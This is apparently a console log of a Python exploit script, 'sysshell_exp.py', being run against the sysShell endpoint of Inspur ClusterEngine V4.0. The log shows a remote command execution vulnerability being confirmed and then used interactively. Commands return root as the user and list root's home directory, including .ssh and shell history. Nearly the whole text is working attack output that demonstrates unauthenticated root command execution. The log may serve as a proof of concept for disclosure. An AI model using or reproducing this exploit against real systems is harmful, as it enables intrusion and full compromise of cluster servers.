 F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce
λ python sysshell_exp.py -u https://1 443
浪潮ClusterEngineV4.0 sysShell 远程命令执行漏洞exp
By m2
[+]https://1 3/sysShell is vuln
Cmd: whoami
root
Cmd: pwd
/root
Cmd: ls -la
total 236
dr-xr-x---. 7 root root 4096 Feb 7 15:52 .
dr-xr-xr-x. 18 root root 4096 Apr 16 01:30 ..
-rw-------. 1 root root 78519 Jun 9 2020 anaconda-ks.cfg
-rw------- 1 root root 9856 Apr 13 17:20 .bash_history
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r-- 1 root root 239 Dec 3 15:49 .bashrc
drwxr-xr-x 3 root root 4096 Jun 10 2020 .cache
drwxr-xr-x 3 root root 4096 Jun 10 2020 .config
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
-rw------- 1 root root 45 Feb 7 15:52 .lesshst
drwxr-xr-x 3 root root 4096 Jun 10 2020 .local
-rw-------. 1 root root 78953 Jun 9 2020 original-ks.cfg
drwxr-xr-x 2 root root 4096 Jun 10 2020 perl5
-rw-r--r-- 1 root root 0 Jun 10 2020 .rhosts
-rw-------. 1 root radiusd 1024 Jun 9 2020 .rnd
drwx------ 2 root root 4096 Nov 10 11:53 .ssh
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw------- 1 root root 6898 Feb 3 17:45 .viminfo
Cmd: exit
F:\Mzzd\tools\pythontools\浪潮clusterengineV4.0rce